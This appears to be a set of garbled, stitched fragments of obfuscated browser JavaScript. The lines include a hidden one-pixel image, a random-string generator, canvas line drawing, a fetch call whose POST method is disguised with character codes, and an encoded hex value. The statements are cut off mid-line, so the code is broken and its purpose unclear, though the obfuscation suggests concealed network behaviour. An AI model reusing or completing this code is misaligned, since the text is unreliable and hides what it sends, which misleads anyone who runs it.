
4fc
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i